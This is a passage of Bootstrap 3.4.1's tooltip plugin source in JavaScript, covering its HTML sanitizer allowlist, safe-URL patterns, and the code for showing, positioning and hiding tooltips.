      '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
      a: ['target', 'href', 'title', 'rel'],
      area: [],
      b: [],
      br: [],
      col: [],
      code: [],
      div: [],
      em: [],
      hr: [],
      h1: [],
      h2: [],
      h3: [],
      h4: [],
      h5: [],
      h6: [],
      i: [],
      img: ['src', 'alt', 'title', 'width', 'height'],
      li: [],
      ol: [],
      p: [],
      pre: [],
      s: [],
      small: [],
      span: [],
      sub: [],
      sup: [],
      strong: [],
      u: [],
      ul: []
    }
  
    /**
     * A pattern that recognizes a commonly useful subset of URLs that are safe.
     *
     * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
     */
    var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi
  
    /**
     * A pattern that matches safe data URLs. Only matches image, video and audio types.
     *
     * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
     */
    var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i
  
    function allowedAttribute(attr, allowedAttributeList) {
      var attrName = attr.nodeName.toLowerCase()
  
      if ($.inArray(attrName, allowedAttributeList) !== -1) {
        if ($.inArray(attrName, uriAttrs) !== -1) {
          return Boolean(attr.nodeValue.match(SAFE_URL_PATTERN) || attr.nodeValue.match(DATA_URL_PATTERN))
        }
  
        return true
      }
  
      var regExp = $(allowedAttributeList).filter(function (index, value) {
        return value instanceof RegExp
      })
  
      // Check if a regular expression validates the attribute.
      for (var i = 0, l = regExp.length; i < l; i++) {
        if (attrName.match(regExp[i])) {
          return true
        }
      }
  
      return false
    }
  
    function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
      if (unsafeHtml.length === 0) {
        return unsafeHtml
      }
  
      if (sanitizeFn && typeof sanitizeFn === 'function') {
        return sanitizeFn(unsafeHtml)
      }
  
      // IE 8 and below don't support createHTMLDocument
      if (!document.implementation || !document.implementation.createHTMLDocument) {
        return unsafeHtml
      }
  
      var createdDocument = document.implementation.createHTMLDocument('sanitization')
      createdDocument.body.innerHTML = unsafeHtml
  
      var whitelistKeys = $.map(whiteList, function (el, i) { return i })
      var elements = $(createdDocument.body).find('*')
  
      for (var i = 0, len = elements.length; i < len; i++) {
        var el = elements[i]
        var elName = el.nodeName.toLowerCase()
  
        if ($.inArray(elName, whitelistKeys) === -1) {
          el.parentNode.removeChild(el)
  
          continue
        }
  
        var attributeList = $.map(el.attributes, function (el) { return el })
        var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || [])
  
        for (var j = 0, len2 = attributeList.length; j < len2; j++) {
          if (!allowedAttribute(attributeList[j], whitelistedAttributes)) {
            el.removeAttribute(attributeList[j].nodeName)
          }
        }
      }
  
      return createdDocument.body.innerHTML
    }
  
    // TOOLTIP PUBLIC CLASS DEFINITION
    // ===============================
  
    var Tooltip = function (element, options) {
      this.type       = null
      this.options    = null
      this.enabled    = null
      this.timeout    = null
      this.hoverState = null
      this.$element   = null
      this.inState    = null
  
      this.init('tooltip', element, options)
    }
  
    Tooltip.VERSION  = '3.4.1'
  
    Tooltip.TRANSITION_DURATION = 150
  
    Tooltip.DEFAULTS = {
      animation: true,
      placement: 'top',
      selector: false,
      template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
      trigger: 'hover focus',
      title: '',
      delay: 0,
      html: false,
      container: false,
      viewport: {
        selector: 'body',
        padding: 0
      },
      sanitize : true,
      sanitizeFn : null,
      whiteList : DefaultWhitelist
    }
  
    Tooltip.prototype.init = function (type, element, options) {
      this.enabled   = true
      this.type      = type
      this.$element  = $(element)
      this.options   = this.getOptions(options)
      this.$viewport = this.options.viewport && $(document).find($.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : (this.options.viewport.selector || this.options.viewport))
      this.inState   = { click: false, hover: false, focus: false }
  
      if (this.$element[0] instanceof document.constructor && !this.options.selector) {
        throw new Error('`selector` option must be specified when initializing ' + this.type + ' on the window.document object!')
      }
  
      var triggers = this.options.trigger.split(' ')
  
      for (var i = triggers.length; i--;) {
        var trigger = triggers[i]
  
        if (trigger == 'click') {
          this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
        } else if (trigger != 'manual') {
          var eventIn  = trigger == 'hover' ? 'mouseenter' : 'focusin'
          var eventOut = trigger == 'hover' ? 'mouseleave' : 'focusout'
  
          this.$element.on(eventIn  + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
          this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
        }
      }
  
      this.options.selector ?
        (this._options = $.extend({}, this.options, { trigger: 'manual', selector: '' })) :
        this.fixTitle()
    }
  
    Tooltip.prototype.getDefaults = function () {
      return Tooltip.DEFAULTS
    }
  
    Tooltip.prototype.getOptions = function (options) {
      var dataAttributes = this.$element.data()
  
      for (var dataAttr in dataAttributes) {
        if (dataAttributes.hasOwnProperty(dataAttr) && $.inArray(dataAttr, DISALLOWED_ATTRIBUTES) !== -1) {
          delete dataAttributes[dataAttr]
        }
      }
  
      options = $.extend({}, this.getDefaults(), dataAttributes, options)
  
      if (options.delay && typeof options.delay == 'number') {
        options.delay = {
          show: options.delay,
          hide: options.delay
        }
      }
  
      if (options.sanitize) {
        options.template = sanitizeHtml(options.template, options.whiteList, options.sanitizeFn)
      }
  
      return options
    }
  
    Tooltip.prototype.getDelegateOptions = function () {
      var options  = {}
      var defaults = this.getDefaults()
  
      this._options && $.each(this._options, function (key, value) {
        if (defaults[key] != value) options[key] = value
      })
  
      return options
    }
  
    Tooltip.prototype.enter = function (obj) {
      var self = obj instanceof this.constructor ?
        obj : $(obj.currentTarget).data('bs.' + this.type)
  
      if (!self) {
        self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
        $(obj.currentTarget).data('bs.' + this.type, self)
      }
  
      if (obj instanceof $.Event) {
        self.inState[obj.type == 'focusin' ? 'focus' : 'hover'] = true
      }
  
      if (self.tip().hasClass('in') || self.hoverState == 'in') {
        self.hoverState = 'in'
        return
      }
  
      clearTimeout(self.timeout)
  
      self.hoverState = 'in'
  
      if (!self.options.delay || !self.options.delay.show) return self.show()
  
      self.timeout = setTimeout(function () {
        if (self.hoverState == 'in') self.show()
      }, self.options.delay.show)
    }
  
    Tooltip.prototype.isInStateTrue = function () {
      for (var key in this.inState) {
        if (this.inState[key]) return true
      }
  
      return false
    }
  
    Tooltip.prototype.leave = function (obj) {
      var self = obj instanceof this.constructor ?
        obj : $(obj.currentTarget).data('bs.' + this.type)
  
      if (!self) {
        self = new this.constructor(obj.currentTarget, this.getDelegateOptions())
        $(obj.currentTarget).data('bs.' + this.type, self)
      }
  
      if (obj instanceof $.Event) {
        self.inState[obj.type == 'focusout' ? 'focus' : 'hover'] = false
      }
  
      if (self.isInStateTrue()) return
  
      clearTimeout(self.timeout)
  
      self.hoverState = 'out'
  
      if (!self.options.delay || !self.options.delay.hide) return self.hide()
  
      self.timeout = setTimeout(function () {
        if (self.hoverState == 'out') self.hide()
      }, self.options.delay.hide)
    }
  
    Tooltip.prototype.show = function () {
      var e = $.Event('show.bs.' + this.type)
  
      if (this.hasContent() && this.enabled) {
        this.$element.trigger(e)
  
        var inDom = $.contains(this.$element[0].ownerDocument.documentElement, this.$element[0])
        if (e.isDefaultPrevented() || !inDom) return
        var that = this
  
        var $tip = this.tip()
  
        var tipId = this.getUID(this.type)
  
        this.setContent()
        $tip.attr('id', tipId)
        this.$element.attr('aria-describedby', tipId)
  
        if (this.options.animation) $tip.addClass('fade')
  
        var placement = typeof this.options.placement == 'function' ?
          this.options.placement.call(this, $tip[0], this.$element[0]) :
          this.options.placement
  
        var autoToken = /\s?auto?\s?/i
        var autoPlace = autoToken.test(placement)
        if (autoPlace) placement = placement.replace(autoToken, '') || 'top'
  
        $tip
          .detach()
          .css({ top: 0, left: 0, display: 'block' })
          .addClass(placement)
          .data('bs.' + this.type, this)
  
        this.options.container ? $tip.appendTo($(document).find(this.options.container)) : $tip.insertAfter(this.$element)
        this.$element.trigger('inserted.bs.' + this.type)
  
        var pos          = this.getPosition()
        var actualWidth  = $tip[0].offsetWidth
        var actualHeight = $tip[0].offsetHeight
  
        if (autoPlace) {
          var orgPlacement = placement
          var viewportDim = this.getPosition(this.$viewport)
  
          placement = placement == 'bottom' && pos.bottom + actualHeight > viewportDim.bottom ? 'top'    :
                      placement == 'top'    && pos.top    - actualHeight < viewportDim.top    ? 'bottom' :
                      placement == 'right'  && pos.right  + actualWidth  > viewportDim.width  ? 'left'   :
                      placement == 'left'   && pos.left   - actualWidth  < viewportDim.left   ? 'right'  :
                      placement
  
          $tip
            .removeClass(orgPlacement)
            .addClass(placement)
        }
  
        var calculatedOffset = this.getCalculatedOffset(placement, pos, actualWidth, actualHeight)
  
        this.applyPlacement(calculatedOffset, placement)
  
        var complete = function () {
          var prevHoverState = that.hoverState
          that.$element.trigger('shown.bs.' + that.type)
          that.hoverState = null
  
          if (prevHoverState == 'out') that.leave(that)
        }
  
        $.support.transition && this.$tip.hasClass('fade') ?
          $tip
            .one('bsTransitionEnd', complete)
            .emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
          complete()
      }
    }
  
    Tooltip.prototype.applyPlacement = function (offset, placement) {
      var $tip   = this.tip()
      var width  = $tip[0].offsetWidth
      var height = $tip[0].offsetHeight
  
      // manually read margins because getBoundingClientRect includes difference
      var marginTop = parseInt($tip.css('margin-top'), 10)
      var marginLeft = parseInt($tip.css('margin-left'), 10)
  
      // we must check for NaN for ie 8/9
      if (isNaN(marginTop))  marginTop  = 0
      if (isNaN(marginLeft)) marginLeft = 0
  
      offset.top  += marginTop
      offset.left += marginLeft
  
      // $.fn.offset doesn't round pixel values
      // so we use setOffset directly with our own function B-0
      $.offset.setOffset($tip[0], $.extend({
        using: function (props) {
          $tip.css({
            top: Math.round(props.top),
            left: Math.round(props.left)
          })
        }
      }, offset), 0)
  
      $tip.addClass('in')
  
      // check to see if placing tip in new offset caused the tip to resize itself
      var actualWidth  = $tip[0].offsetWidth
      var actualHeight = $tip[0].offsetHeight
  
      if (placement == 'top' && actualHeight != height) {
        offset.top = offset.top + height - actualHeight
      }
  
      var delta = this.getViewportAdjustedDelta(placement, offset, actualWidth, actualHeight)
  
      if (delta.left) offset.left += delta.left
      else offset.top += delta.top
  
      var isVertical          = /top|bottom/.test(placement)
      var arrowDelta          = isVertical ? delta.left * 2 - width + actualWidth : delta.top * 2 - height + actualHeight
      var arrowOffsetPosition = isVertical ? 'offsetWidth' : 'offsetHeight'
  
      $tip.offset(offset)
      this.replaceArrow(arrowDelta, $tip[0][arrowOffsetPosition], isVertical)
    }
  
    Tooltip.prototype.replaceArrow = function (delta, dimension, isVertical) {
      this.arrow()
        .css(isVertical ? 'left' : 'top', 50 * (1 - delta / dimension) + '%')
        .css(isVertical ? 'top' : 'left', '')
    }
  
    Tooltip.prototype.setContent = function () {
      var $tip  = this.tip()
      var title = this.getTitle()
  
      if (this.options.html) {
        if (this.options.sanitize) {
          title = sanitizeHtml(title, this.options.whiteList, this.options.sanitizeFn)
        }
  
        $tip.find('.tooltip-inner').html(title)
      } else {
        $tip.find('.tooltip-inner').text(title)
      }
  
      $tip.removeClass('fade in top bottom left right')
    }
  
    Tooltip.prototype.hide = function (callback) {
      var that = this
      var $tip = $(this.$tip)
      var e    = $.Event('hide.bs.' + this.type)
  
      function complete() {
        if (that.hoverState != 'in') $tip.detach()
        if (that.$element) { // TODO: Check whether guarding this code with this `if` is really necessary.
          that.$element
            .removeAttr('aria-describedby')
            .trigger('hidden.bs.' + that.type)
        }
        callback && callback()
      }
  
      this.$element.trigger(e)
  
      if (e.isDefaultPrevented()) return
  
      $tip.removeClass('in')
  
      $.support.transition && $tip.hasClass('fade') ?
        $tip
          .one('bsTransitionEnd', complete)
          .emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
        complete()
  
      this.hoverState = null
  
      return this
    }
  
    Tooltip.prototype.fixTitle = function () {
      var $e = this.$element
      if ($e.attr('title') || typeof $e.attr('data-original-title') != 'string') {
        $e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
      }
    }
  
    Tooltip.prototype.hasContent = function () {
      return this.getTitle()
    }
  
    Tooltip.prototype.getPosition = function ($element) {
      $element   = $element || this.$element
  
      var el     = $element[0]
      var isBody = el.tagName == 'BODY'
  
      var elRect    = el.getBoundingClientRect()
      if (elRect.width == null) {
        // width and height are missing in IE8, so compute them manually; see https://github.com/twbs/bootstrap/issues/14093
        elRect = $.extend({}, elRect, { width: elRect.right - elRect.left, height: elRect.bottom - elRect.top })
      }
      var isSvg = window.SVGElement && el instanceof window.SVGElement
      // Avoid using $.offset() on SVGs since it gives incorrect results in jQuery 3.
      // See https://github.com/twbs/bootstrap/issues/20280
      var elOffset  = isBody ? { top: 0, left: 0 } : (isSvg ? null : $element.offset())
      var scroll    = { scroll: isBody ? document.documentElement.scrollTop || document.body.scrollTop : $element.scrollTop() }
      var outerDims = isBody ? { width: $(window).width(), height: $(window).height() } : null
  
      return $.extend({}, elRect, scroll, outerDims, elOffset)
    }
  
    Tooltip.prototype.getCalculatedOffset = function (placement, pos, actualWidth, actualHeight) {
      return placement == 'bottom' ? { top: pos.top + pos.height,   left: pos.left + pos.width / 2 - actualWidth / 2 } :
             placement == 'top'    ? { top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2 } :
             placement == 'left'   ? { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth } :
          /* placement == 'right' */ { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width }
  
    }
  
    Tooltip.prototype.getViewportAdjustedDelta = function (placement, pos, actualWidth, actualHeight) {
      var delta = { top: 0, left: 0 }
      if (!this.$viewport) return delta
  
      var viewportPadding = this.options.viewport && this.options.viewport.padding || 0
      var viewportDimensions = this.getPosition(this.$viewport)
  
      if (/right|left/.test(placement)) {
        var topEdgeOffset    = pos.top - viewportPadding - viewportDimensions.scroll
        var bottomEdgeOffset = pos.top + viewportPadding - viewportDimensions.scroll + actualHeight
        if (topEdgeOffset < viewportDimensions.top) { // top overflow
          delta.top = viewportDimensions.top - topEdgeOffset
        } else if (bottomEdgeOffset > viewportDimensions.top + viewportDimensions.height) { // bottom overflow
          delta.top = viewportDimensions.top + viewportDimensions.height - bottomEdgeOffset
        }
      } else {
        var leftEdgeOffset  = pos.left - viewportPadding
        var rightEdgeOffset = pos.left + viewportPadding + actualWidth
        if (leftEdgeOffset < viewportDimensions.left) { // left overflow
          delta.left = viewportDimensions.left - leftEdgeOffset
        } else if (rightEdgeOffset > viewportDimensions.right) { // right overflow
          delta.left = viewportDimensions.left + viewportDimensions.width - rightEdgeOffset
        }
      }
  
      return delta
    }
  
    Tooltip.prototype.getTitle = function () {
      var title
      var $e = this.$element
      var o  = this.options
  
      title = $e.attr('data-original-title')
        || (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)
  
      return title
    }
  
    Tooltip.prototype.getUID = function (prefix) {
      do prefix += ~~(Math.random() * 1000000)
      while (document.getElementById(prefix))
      return prefix
    }
  
    Tooltip.prototype.tip = function () {
      if (!this.$tip) {
        this.$tip = $(this.options.template)
        if (this.$tip.length != 1) {
          throw new Error(this.type + ' `template` option must consist of exactly 1 top-level element!')
        }
      }
      return this.$tip
    }
  
    Tooltip.prototype.arrow = function () {
      return (this.$arrow = this.$arrow || this.tip().find('.tooltip-arrow'))
    }
  
    Tooltip.prototype.enable = function () {
      this.enabled = true
    }
  
    Tooltip.prototype.disable = function () {
      this.enabled = false
    }
  
    Tooltip.prototype.toggleEnabled = function () {
      this.enabled = !this.enabled
    }
  
    Tooltip.prototype.toggle = function (e) {
      var self = this
      if (e) {
        self = $(e.currentTarget).data('bs.' + this.type)
        if (!self) {
          self = new this.constructor(e.currentTarget, this.getDelegateOptions())
          $(e.currentTarget).data('bs.' + this.type, self)
        }
      }
  
      if (e) {
        self.inState.click = !self.inState.click
        if (self.isInStateTrue()) self.enter(self)
        else self.leave(self)
      } else {
        self.tip().hasClass('in') ? self.leave(self) : self.enter(self)
      }
    }
  
    Tooltip.prototype.destroy = function () {
      var that = this
      clearTimeout(this.timeout)
      this.hide(function () {
        that.$element.off('.' + that.type).removeData('bs.' + that.type)
        if (that.$tip) {
          that.$tip.detach()
        }
        that.$tip = null
        that.$arrow = null
        that.$viewport = null
        that.$element = null
      })
    }
  
    Tooltip.prototype.sanitizeHtml = function (unsafeHtml) {
      return sanitizeHtml(unsafeHtml, this.options.whiteList, this.options.sanitizeFn)
    }
  
    // TOOLTIP PLUGIN DEFINITION
    // =========================
  
    function Plugin(option) {
      return this.each(function () {
        var $this   = $(this)
        var data    = $this.data('bs.tooltip')
        var options = typeof option == 'object' && option
  
        if (!data && /destroy|hide/.test(option)) return
        if (!data) $this.data('bs.tooltip', (data = new Tooltip(this, options)))
        if (typeof option == 'string') data[option]()
      })
    }
  
    var old = $.fn.tooltip
  
    $.fn.tooltip             = Plugin
    $.fn.tooltip.Constructor = Tooltip
  
  
    // TOOLTIP NO CONFLICT
    // ===================
  
    $.fn.tooltip.noConflict = function () {
      $.fn.tooltip = old
      return this
    }
  
  }(jQuery);
  